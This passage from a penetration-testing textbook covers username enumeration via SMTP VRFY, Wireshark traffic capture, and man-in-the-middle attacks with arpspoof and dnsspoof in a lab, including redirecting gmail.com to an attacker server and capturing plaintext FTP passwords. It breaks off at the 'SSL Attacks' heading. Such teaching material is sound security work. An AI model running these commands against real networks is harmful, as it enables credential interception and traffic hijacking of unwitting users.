Content-Length: 211

[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Home Edition"
/fastdetect /NoExecute=OptIn
```

We're able to pull down *boot.ini*, a config file that tells Windows which operating system options to display at boot time. We'll use this local file inclusion to pull down additional sensitive files in Chapter 8.

#### **Finding Valid Usernames**

We can drastically increase our chances of a successful password attack if we know valid usernames for services. (We'll explore this in more detail in Chapter 9.) One way to find valid usernames for mail servers is to use the VRFY SMTP command, if it is available. As the name implies, VRFY verifies if a user exists. NSE found the VRFY verb is enabled on the Windows XP target in the previous chapter. Connect to TCP port 25 using Netcat, and use VRFY to check for usernames, as shown in Example 6-14.

#### Example 6-14. Using the SMTP VRFY command

```
root@kali:~# nc 192.168.20.10 25
220 georgia.com SMTP Server SLmail 5.5.0.4433 Ready ESMTP spoken here
VRFY georgia
250 Georgia<georgia@>
VRFY john
551 User not local
```

Using VRFY we see that *georgia* is a valid username, but there is no user called *john*. We will look at using valid usernames to try to guess passwords in Chapter 9.

## **Summary**

In this chapter, we have touched on various methods to find exploitable vulnerabilities on our targets. Using a variety of tools and techniques, we were able to find myriad ways to go after our targets, including our trusty MS08-067 exploit against our Windows XP SMB server and a local file inclusion vulnerability on the Zervit 0.4 web server that will allow us to download system files. Using VRFY, we found a valid username that we can use in password-guessing attacks on the mail server.

We learned that the SLMail server may have a vulnerability in the POP3 service based on its reported version number (though we were not able to find out for sure), and we found an open phpMyAdmin install on the web server that gives us root access to the underlying database, as well as an XAMPP install with default credentials for WebDAV that will allow us to upload files to the web server. On the Linux target, we found an NFS share with write access that allows us to write to a user's .ssh directory, and we discovered a not-readily-apparent TikiWiki install on the web server that appears to contain a code execution vulnerability. The Vsftpd 2.3.4 FTP server may have a hidden backdoor due to a compromise of the Vsftpd repositories.

At this point in the book we can see that our Windows XP and Linux target machines suffer from a lot of issues. The lack of attack surface on our Windows 7 target makes it seem pretty safe, but as we will see a bit later, that solid exterior hides a few holes underneath. Before we move on to exploiting these vulnerabilities, the next chapter will look at capturing traffic to gain sensitive information such as login credentials.

# **Chapter 7. Capturing Traffic**

Before we move on to exploitation, we'll use the Wireshark monitoring tool, as well as other tools, to sniff and manipulate traffic to gain useful information from other machines on the local network. On an internal penetration test, when we're simulating an insider threat or an attacker who has breached the perimeter, capturing traffic from other systems in the network can give us additional interesting information (perhaps even usernames and passwords) that can help us with exploitation. The trouble is that capturing traffic can produce a massive amount of potentially useful data. Capturing all traffic on just your home network could quickly fill several Wireshark screens, and discovering which traffic is useful for a pentest can be difficult. In this chapter, we'll look at several ways to manipulate a network to get access to traffic we have no business being able to see.

## **Networking for Capturing Traffic**

If you find yourself in a network that uses hubs rather than switches, capturing traffic not intended for your machine will be easy, because when a network hub receives a packet, it rebroadcasts it on all ports, leaving it up to each device to decide whom the packet belongs to. In a hubbed network, capturing other systems' traffic is as easy as selecting Use promiscuous mode on all interfaces in Wireshark. This tells our Network Interface Controller (NIC) to grab everything it sees, which in a hubbed network will be every packet.

Unlike hubs, switches send traffic only to the intended system, so on a switched network, we won't be able to view, for example, all the traffic to and from the domain controller without fooling the network into sending us that traffic. Most networks you encounter on pentests will probably be switched networks; even some legacy network hardware that claims to be a hub may have the functionality of a switch.

Virtual networks seem to act like hubs, because all your virtual machines share

one physical device. If you capture traffic in promiscuous mode in a virtual network, you may be able to see traffic from every virtual machine as well as the host machine, even if you are using a switch instead of a hub in your environment. To simulate a non-virtualized network, we'll turn off Use promiscuous mode on all interfaces in Wireshark, which means we will have to work a little harder to capture traffic from our target virtual machines.

### **Using Wireshark**

Wireshark is a graphical network protocol analyzer that lets us take a deep dive into the individual packets moving around the network. Wireshark can be used to capture Ethernet, wireless, Bluetooth, and many other kinds of traffic. It can decode different protocols that it sees, so you could, for instance, reconstruct the audio of Voice over IP (VoIP) phone calls. Let's take a look at the basics of using Wireshark to capture and analyze traffic.

### **Capturing Traffic**

Let's start by using Wireshark to capture traffic on our local network. Start Wireshark in Kali, as shown here. Click through any warnings about using Wireshark as root being dangerous.

root@kali:~# wireshark

Tell Wireshark to capture on the local network interface (eth0) by selecting **Capture ➤ Options**, and selecting the **eth0** option, as shown in **Figure 7-1**. Remember to uncheck the Use promiscuous mode on all interfaces option so that the results will be like those on a physical switched network rather than the VMware network. Exit the Options menu. Finally, click **Capture ➤ Start** to begin the traffic capture.

You should start to see traffic coming in, and you should be able to capture all traffic intended for the Kali machine as well as any broadcast traffic (traffic sent to the entire network).

| -                                                                                                    |                                             |                |              |                                |            | - · F03                     | n ee frant                         |        |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------|--------------|--------------------------------|------------|-----------------------------|------------------------------------|--------|
| Capture                                                                                                    |                                             | terface        | L            | ink-layer header               | Prom. Mode | Snaplen [B]                 | Buffer [MB]                        | Mon    |
| €                                                                                                    | ethO<br>192.168.20.9<br>fe80::20c:29f       |                | Ether        | net                            | disabled   | default                     | 2                                  |        |
|                                                                                                    | nflog                                       |                | Linux        | netfilter log messages         | disabled   | default                     | 2                                  |        |
|                                                                                                    | any                                         |                | Linux        | cooked                         | disabled   | default                     | 2                                  |        |
|                                                                                                    | Loopback:                                   | lo             |              |                                |            |                             |                                    | _      |
|                                                                                                    | re on all inter<br>romiscuous mo<br>Filter: |                | terfaces     |                                |            | ~ C                         | Manage Inte                        |        |
| Use procession Capture                                                                                                    | Filter:                                     |                | terfaces     | Browse                         |            | y Options                   | ompile selected                    | i BPFs |
| Capture  apture File:                                                                                                    | romiscuous mo                               |                | terfaces     | Browse                         | · 🔊 U      | y Options                   |                                    | i BPFs |
| Capture  Capture File:  Use m                                                                                                    | romiscuous mo                               | ode on all int |              | Use pcap-ng form               | ₹ U        | y Options                   | ompile selected                    | i BPFs |
| Capture  apture File:                                                                                                    | romiscuous mo                               |                | terfaces - + |                                | nat  A     | y Options  pdate list of pa | ompile selected ckets in real ting | i BPFs |
| Capture  Capture File:  Use m                                                                                                    | Filter: Les  ultiple files                  | ode on all int |              | Use pcap-ng form               | nat  A     | y Options                   | ompile selected ckets in real ting | i BPFs |
| Use processing the Capture File:  Use more Next for Next for Next | Filter: Les  ultiple files                  | ode on all int | - +          | ✓ Use pcap-ng form mebibyte(s) | nat A      | y Options  pdate list of pa | ompile selected ckets in real ting | i BPFs |

To illustrate the traffic we can capture in a switched network, let's start by contacting our Windows XP target from our Kali machine over FTP. Log in as *anonymous*, as shown in Example 7-1, to see the captured traffic in Wireshark. (In the previous chapter, we discovered that the *anonymous* user is allowed on the Windows XP target. Although *anonymous* requires that you enter a password, it doesn't matter what it is. Traditionally, it is an email address, but the FTP server will accept whatever you would like to use.)

#### Example 7-1. Logging in via FTP

```
root@kali:~# ftp 192.168.20.10
Connected to 192.168.20.10.
220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
```

Name (192.168.20.10:root): anonymous 331 Password required for anonymous Password: 230 Logged on Remote system type is UNIX. ftp>

You should see packets in Wireshark from the system with IP address 192.168.20.9 to 192.168.20.10 and vice versa, with the Protocol field marked as FTP. Wireshark is capturing the traffic moving to and from our Kali machine.

Switch over to your Ubuntu Linux target machine, and log in to the FTP server on the Windows XP target. Looking back at Wireshark in Kali, you should see that no additional FTP packets have been captured. In our simulated switched network, any traffic not destined for our Kali machine will not be seen by the network interface and, thus, will not be captured by Wireshark. (We'll learn how to rectify this situation and capture other systems' traffic in ARP Cache Poisoning.)

### **Filtering Traffic**

The sheer volume of network traffic captured by Wireshark can be a bit overwhelming because, in addition to our FTP traffic, every other packet to or from the Kali system is captured. To find specific interesting packets, we can use Wireshark filters. The Filter field is located at the top left of the Wireshark GUI. As a very simple first Wireshark filtering example, let's look for all traffic that uses the FTP protocol. Enter **ftp** in the Filter field and click **Apply**, as shown in Figure 7-2.



Figure 7-2. Filtering traffic in Wireshark

As expected, Wireshark filters the captured packets to show only those that use the FTP protocol. We can see our entire FTP conversation, including our login information, in plaintext.

We can use more advanced filters to further fine-tune the packets returned. For example, we can use the filter ip.dst = 192.168.20.10 to return only packets with the destination IP address 192.168.20.10. We can even chain filters together, such as using the filter ip.dst = 192.168.20.10 and ftp to find only FTP traffic destined for 192.168.20.10.

#### Following a TCP Stream

Even after filtering traffic, there may be multiple FTP connections captured during the same time frame, so it could still be difficult to tell what's going on. But once we find an interesting packet, such as the beginning of an FTP login, we can dig deeper into the conversation by right-clicking the packet and selecting **Follow TCP Stream**, as shown in Figure 7-3.



Figure 7-3. Following the TCP stream in Wireshark

The resulting screen will show us the full contents of our FTP connection, including its credentials in plaintext, as shown in Example 7-2.

#### Example 7-2. FTP login conversation

```
220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
USER anonymous
331 Password required for anonymous
PASS georgia@bulbsecurity.com
230 Logged on
SYST
215 UNIX emulated by FileZilla
```

### **Dissecting Packets**

By selecting a specific captured packet, we can get more information about the captured data, as shown in Figure 7-4. At the bottom of the Wireshark screen, you can see details of the selected packet. With a little guidance, Wireshark will break down the data for you. For example, we can easily find the TCP destination port by selecting the TCP entry and looking for Destination port, as highlighted in the figure. When we select this field, the entry in the raw bytes of

the packet is highlighted as well.

```
Source port: 33769 (33769)
     Destination port: ftp (21)
     [Stream index: 0]
     Sequence number: 1
                             (relative sequence number)
     [Next sequence number: 17
                                     (relative sequence number)]
     Acknowledgment number: 149
                                      (relative ack number)
     Header length: 32 bytes

⊕ Flags: 0x018 (PSH, ACK)

     Window size value: 29
     [Calculated window size: 29696]
     [Window size scaling factor: 1024]

    ⊕ Checksum: 0x2247 [validation disabled]

  Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps

⊕ [SEQ/ACK analysis]

  File Transfer Protocol (FTP)
    14 0a 83 e9 00 15 98 cd ee 82 02 66 75 5b 80 18
                                                              ....fu[..
0020
0030 00 1d 22 47 00 00 01 01 08 0a 01 28 97 b2 00 05 0040 07 11 55 53 45 52 20 61 6e 6f 6e 79 6d 6f 75 73
                                                              .."G.... ...(....
                                                              ..USER a nonymous
0050 Od 0a
Destination Port (tcp.dstport), 2 b... Packets: 240 · Displayed: 20 (8.3%)
                         Figure 7-4. Packet details in Wireshark
```

## **ARP Cache Poisoning**

While it is nice to see the details of our own traffic, for pentesting purposes, it would be preferable to see the traffic that wasn't intended for our Kali system. Perhaps we'll be able to capture another user's login session that uses an account other than *anonymous* to log in; that would give us working credentials for the FTP server, as well as a set of credentials that might be reused elsewhere in the environment.

To capture traffic not intended for the Kali system, we need to find some way to have the relevant data sent to our Kali system. Because the network switch will send only packets that belong to us, we need to trick our target machine or the switch (or ideally both) into believing the traffic belongs to us. We will perform

a so-called man-in-the-middle attack, which will allow us to redirect and intercept traffic between two systems (other than our own system) before forwarding packets on to the correct destination. One tried-and-true technique for masquerading as another device on the network is called *Address Resolution Protocol (ARP) cache poisoning* (also known as *ARP spoofing*).

#### **ARP Basics**

When we connect to another machine on our local network, we usually use its hostname, fully qualified domain name, or IP address. (We'll look at domain name server cache poisoning in DNS Cache Poisoning.) Before a packet can be sent from our Kali machine to the Windows XP target, Kali must map the IP address of the XP target machine to the Media Access Control (MAC) address of the network interface card (NIC) so Kali knows where on the network to send the packet. To do this, it uses ARP to broadcast "Who has IP address 192.168.20.10?" on the local network. The machine with the IP address 192.168.20.10 writes back, "I have 192.168.20.10, and my MAC address is 00:0c:29:a9:ce:92." In our case this will be the Windows XP target. Our Kali system will store the mapping from IP address 192.168.20.10 to the MAC address 00:0c:29:a9:ce:92 in its ARP cache.

When it sends the next packet, our machine will first look to its ARP cache for an entry for 192.168.20.10. If it finds one, it will use that entry as the address of the target rather than sending another ARP broadcast. (ARP cache entries are flushed out regularly because network topology may change at any time.) Thus, systems will regularly be sending ARP broadcasts as their caches are flushed. This process will come in handy when we perform ARP cache poisoning in the next section. The ARP process is illustrated in Figure 7-5.



To view the ARP cache in our Kali machine, enter **arp**. Currently, the only IP address—to—MAC address mappings that it knows are 192.168.20.1, the default gateway, as well as 192.168.20.10, the Windows XP machine we engaged in the last exercise.

| root@kali:~# <b>arp</b> |        |                   |            |       |
|-------------------------|--------|-------------------|------------|-------|
| Address                 | HWtype | HWaddress         | Flags Mask | Iface |
| 192.168.20.1            | ether  | 00:23:69:f5:b4:29 | C          | eth0  |
| 192.168.20.10           | ether  | 00:0c:29:05:26:4c | С          | eth0  |

Now restart the Wireshark capture, and use the *anonymous* login to interact with the Ubuntu target's FTP server again. Next, use the *arp* filter, as shown in Figure 7-6, to see the ARP broadcast from the Kali machine and the reply from the Ubuntu target with its MAC address.



Check your Kali Linux's ARP cache again. You should see an entry for 192.168.20.10.

| root@kali:~# <b>arp</b> |        |                   |            |       |
|-------------------------|--------|-------------------|------------|-------|
| Address                 | HWtype | HWaddress         | Flags Mask | Iface |
| 192.168.20.1            | ether  | 00:23:69:f5:b4:29 | С          | eth0  |
| 192.168.20.10           | ether  | 00:0c:29:05:26:4c | С          | eth0  |
| 192.168.20.11           | ether  | 80:49:71:14:97:2b | С          | eth0  |

The trouble with relying on ARP for addressing is that there's no guarantee that the IP address—to—MAC address answer you get is correct. Any machine can reply to an ARP request for 192.168.20.11, even if that machine is really at 192.168.20.12 or some other IP address. The target machine will accept the reply, regardless.

That's ARP cache poisoning in a nutshell. We send out a series of ARP replies that tell our target that we are another machine on the network. Thus, when the target sends traffic intended for that machine, it will instead send the packets straight to us to be picked up by our traffic sniffer, as shown in Figure 7-7.

Recall from Chapter 7 that we initiated an FTP connection from our Ubuntu target to the Windows XP target, but the traffic flowing through that connection

was not captured by Wireshark on our Kali system. Using an ARP cache poisoning attack, we can trick the two systems into sending their traffic to our Kali machine instead, to be captured in Wireshark.



### **IP Forwarding**

But before we can trick the Linux target into sending credentials for the FTP server to us instead, we need to turn on IP forwarding to tell our Kali machine to forward any extraneous packets it receives to their proper destination. Without IP forwarding, we'll create a *denial-of-service* (*DoS*) condition on our network, where legitimate clients are unable to access services. For example, if we were to use ARP cache poisoning without IP forwarding to redirect traffic from the Linux target, intended for the Windows XP target, to our Kali machine, the FTP server on the Windows XP machine would never receive the packets from the Linux machine and vice versa.

The setting for IP forwarding on Kali is in /proc/sys/net/ipv4/ip\_forward. We need to set this value to **1**.

Before we start ARP cache poisoning, note the entry for the Windows XP target (192.168.20.10) in the Linux target's ARP cache. This value will change to the MAC address of the Kali machine after we commence ARP cache poisoning.

```
georgia@ubuntu:~$ arp -a
? (192.168.20.1) at 00:23:69:f5:b4:29 [ether] on eth2
? (192.168.20.10) at 00:0c:29:05:26:4c [ether] on eth0
? (192.168.20.9) at 70:56.81:b2:f0:53 [ether] on eth2
```

## **ARP Cache Poisoning with Arpspoof**

One easy-to-use tool for ARP cache poisoning is Arpspoof. To use Arpspoof, we tell it which network interface to use, the target of our ARP cache poisoning attack, and the IP address we would like to masquerade as. (If you leave out the target, you'll poison the entire network.) For our example, to fool the Linux target into thinking we are the Windows XP machine, I set the **-i** option as eth0 to specify the interface, the **-t** option as 192.168.20.11 to specify the target as the Linux box, and 192.168.20.10 as the Windows XP machine I want to pretend to be.

```
root@kali:~# arpspoof -i eth0 -t 192.168.20.11 192.168.20.10
```

Arpspoof immediately starts sending ARP replies to the Linux target, informing it that the Windows XP machine is located at the Kali machine's MAC address. (ARP cache entries are updated at varying times among different implementations, but one minute is a safe length of time to wait.)

To capture the other side of the conversation, we need to fool the Windows XP machine into sending traffic intended for the Linux target to the Kali machine as well. Start another instance of Arpspoof, and this time set the target as the Windows XP machine and the recipient as the Linux machine.

```
root@kali:~# arpspoof -i eth0 -t 192.168.20.10 192.168.20.11
```

Once you start ARP cache poisoning, check your Linux target's ARP cache again. Notice that the MAC address associated with the Windows XP target has changed to 70:56:81:b2:f0:53. The Linux target should send all traffic intended

for the Windows XP target to the Kali machine, where we can capture it in Wireshark.

```
georgia@ubuntu:~$ arp -a
? (192.168.20.1) at 00:23:69:f5:b4:29 [ether] on eth0
? (192.168.20.10) at 70:56:81:b2:f0:53 [ether] on eth0
```

Now log in to the Windows XP target's FTP server from the Linux target using another account (see Example 7-3). (The credentials *georgia:password* will work if you followed my instructions in Chapter 1. If you set your credentials as something else, use those instead.)

Example 7-3. Logging in to FTP on Windows XP from the Ubuntu target with a user account

```
georgia@ubuntu:~$ ftp 192.168.20.10

Connected to 192.168.20.10.

220-FileZilla Server version 0.9.32 beta

220-written by Tim Kosse (Tim.Kosse@gmx.de)

220 Please visit http://sourceforge.net/projects/filezilla/

Name (192.168.20.10:georgia): georgia

331 Password required for georgia

Password:

230 Logged on

Remote system type is UNIX.
```

Because we have IP forwarding turned on, everything appears to work normally as far as our user is concerned. Returning to Wireshark, we see that this time we were able to capture the FTP traffic and read the plaintext login credentials. The Wireshark output shown in Figure 7-8 confirms that our Kali machine is forwarding the FTP traffic between the two targets. After each FTP packet, there is a retransmission packet.

| 118 35.22188300( 192.168.20.10<br>119 35.22535400( 192.168.20.11 | 192.168.20.11<br>192.168.20.10 | TCP  | 69 [TCP Retransmission] Response: 230 Logged on<br>60 34708 > ftp [ACK] Seg=30 Ack=51 Win=2176 Len=0 |
|------------------------------------------------------------------|--------------------------------|------|----------------------------------------------------------------------------------------------------|
| 117 35.22181900( 192.168.20.9                                    | 192.168.20.10                  | ICMP | 97 Redirect (Redirect for host)                                                                      |
| 116 35.22178500X 192.168.20.10                                   | 192.168.20.11                  | FTP  | 69 Response: 230 Logged on                                                                           |
| 115 35.21984700( 192.168.20.11                                   | 192.168.20.10                  | FTP  | 69 [TCP Retransmission] Request: PASS password                                                       |
| 114 35.21978600( 192.168.20.9                                    | 192.168.20.11                  | ICMP | 97 Redirect (Redirect for host)                                                                      |
| 113 35.21975200( 192.168.20.11                                   | 192.168.20.10                  | FTP  | 69 Request: PASS password                                                                            |
| 112 34.69871200K Vmware_d8:00:cf                                 | Apple_14:97:2b                 | ARP  | 42 192.168.20.11 is at 00:0c:29:d8:00:cf (duplicate use of 192.168.                                  |
| 111 34.02218300K Vmware_d8:00:cf                                 | Apple_14:97:2b                 | ARP  | 42 192.168.20.10 is at 00:0c:29:d8:00:cf                                                             |
| 110 32.69801000K Vmware_d8:00:cf                                 | Apple_14:97:2b                 | ARP  | 42 192.168.20.11 is at 00:0c:29:d8:00:cf (duplicate use of 192.168                                   |
| 109 32.66351400( 192.168.20.11                                   | 192.168.20.10                  | TCP  | 54 [TCP Dup ACK 108#1] 34708 > ftp [ACK] Seq=15 Ack=36 Win=2176 Le                                   |
| 108 32.66349400( 192.168.20.11                                   | 192.168.20.10                  | TCP  | 60 34708 > ftp [ACX] Seq=15 Ack=36 Win=2176 Len=0                                                    |
| 107 32.66152500( 192.168.20.10                                   | 192.168.20.11                  | FTP  | 89 [TCP Retransmission] Response: 331 Password required for georgi                                   |
| 106 32.661460000 192.168.20.9                                    | 192.168.20.10                  | ICMP | 117 Redirect (Redirect for host)                                                                     |
| 105 32.66141600( 192.168.20.10                                   | 192.168.20.11                  | FTP  | 89 Response: 331 Password required for georgia                                                       |
| 104 32.65864600( 192.168.20.11                                   | 192.168.20.10                  | FTP  | 68 [TCP Retransmission] Request: USER georgia                                                        |
| 103 32.658580000 192.168.20.9                                    | 192.168.20.11                  | ICMP | 96 Redirect (Redirect for host)                                                                      |

*Figure 7-8. Wireshark captures the login information.* 

# Using ARP Cache Poisoning to Impersonate the Default Gateway

We can also use ARP cache poisoning to impersonate the default gateway on a network and access traffic entering and leaving the network, including traffic destined for the Internet. Stop the Arpspoof processes you have running, and try tricking the Linux target into routing all traffic to the gateway through the Kali machine by impersonating the default gateway, as shown here.

```
root@kali:~# arpspoof -i eth0 -t 192.168.20.11 192.168.20.1 root@kali:~# arpspoof -i eth0 -t 192.168.20.1 192.168.20.1
```

If we start to browse the Internet from the Linux target, we should see HTTP packets being captured by Wireshark. Even if sensitive information is encrypted with HTTPS, we'll still be able to see where users are going and any other information sent over HTTP. For example, if we run a Google query, the plaintext of the query will be captured in Wireshark, as shown in Figure 7-9.

#### NOTE

If you use ARP cache poisoning to trick a large network into thinking your pentest machine is the default gateway, you may unwittingly cause networking issues. All the traffic in a network going through one laptop (or worse, one virtual machine) can slow things down to the point of denial of service in some cases.



Figure 7-9. Query captured in Wireshark

# **DNS Cache Poisoning**

In addition to ARP cache poisoning, we can also poison Domain Name Service (DNS) cache entries (mappings from domain names to IP addresses) to route traffic intended for another website to one we control. Just as ARP resolves IP to MAC addresses to properly route traffic, DNS maps (or resolves) domain names such as <a href="https://www.gmail.com">www.gmail.com</a> to IP addresses.

To reach another system on the Internet or local network, our machine needs to know the IP address to connect to. It is easy to remember the URL www.gmail.com if we want to visit our web mail account, but it's difficult to remember a bunch of IP addresses, which may even change regularly. DNS resolution translates the human-readable domain name into an IP address. For example, we can use the tool Nslookup to translate www.gmail.com into an IP address, as shown in Example 7-4.

#### Example 7-4. Nslookup DNS resolution

root@kali~# nslookup www.gmail.com

Server: 75.75.75.75 Address: 75.75.75.75#53

Non-authoritative answer:

www.gmail.com canonical name = mail.google.com.
mail.google.com canonical name = googlemail.l.google.com.

Name: googlemail.l.google.com

Address: 173.194.37.85

Name: googlemail.l.google.com

Address: 173.194.37.86

As you can see, Nslookup translates *www.gmail.com* to a number of IP addresses, including 173.194.37.85 and 173.194.37.86, all of which we can use to reach Gmail. To perform DNS resolution (Figure 7-10), our system queries its local DNS server for information about a specific domain name, such as *www.gmail.com*. If the DNS server has a cache entry for the address, it gives our system the correct IP address. If not, it contacts other DNS servers on the Internet looking for the correct information.

When the correct IP address is returned, the DNS server writes back to our machine with the correct IP address resolution for <code>www.gmail.com</code>, and our system then translates <code>www.gmail.com</code> into 173.194.37.85, as shown in <code>Example 7-4</code>. Users can then access <code>www.gmail.com</code> by name without having to use the IP address.



## **Getting Started**

DNS cache poisoning works like ARP cache poisoning: We send a bunch of bogus DNS resolution replies pointing to the wrong IP address for a domain name.

Now make sure the Apache server is running with the command service apache2 start.

Before we use a DNS cache poisoning tool, we need to create a file that specifies which DNS names we would like to spoof and where to send traffic. For example, let's tell any system that runs a DNS resolution for <a href="https://www.gmail.com">www.gmail.com</a> that that domain's IP address is our Kali machine by adding the entry 192.168.20.9 <a href="https://www.gmail.com">www.gmail.com</a> to a new file called <a href="https://www.gmail.com">hosts.txt</a>. (You can name the file anything you like.)

```
root@kali:~# cat hosts.txt
192.168.20.9 www.qmail.com
```

## **Using Dnsspoof**

Restart Arpspoof between the Linux target and the default gateway and vice versa as discussed in Using ARP Cache Poisoning to Impersonate the Default Gateway. Now we can start sending DNS cache poisoning attempts using the Dnsspoof DNS spoofing tool, as shown here.

We specify the network interface **①** to use, and point Dnsspoof to the file (*hosts.txt*) we just created **②** telling it which values to spoof.

Once Dnsspoof is running, when we run the nslookup command from our Linux target, the IP address returned should be our Kali machine's, as shown in Example 7-5. This is clearly not the real IP address for Gmail.

#### Example 7-5. Nslookup after attack

```
georgia@ubuntu:~$ nslookup www.gmail.com

Server: 75.75.75.75

Address: 75.75.75.75#53

Non-authoritative answer:

Name: www.gmail.com

Address: 192.168.20.9
```

To demonstrate this attack, set up a website to direct traffic to. The Apache server in Kali will by default serve an "It Works" page to anyone who visits it. We can change the contents of the *index.html* file in the folder */var/www*, but the

default "It Works" text is fine for our purposes.

Now if we browse to <a href="http://www.gmail.com/">http://www.gmail.com/</a>, from the Ubuntu target, the URL bar should say <a href="http://www.gmail.com/">http://www.gmail.com/</a>, but we're actually at our Kali machine's web server, as shown in Figure 7-11. We can even make this attack more interesting by cloning the actual Gmail website (or any other site the attacker chooses) so the user won't notice the difference.



## **SSL Attacks**

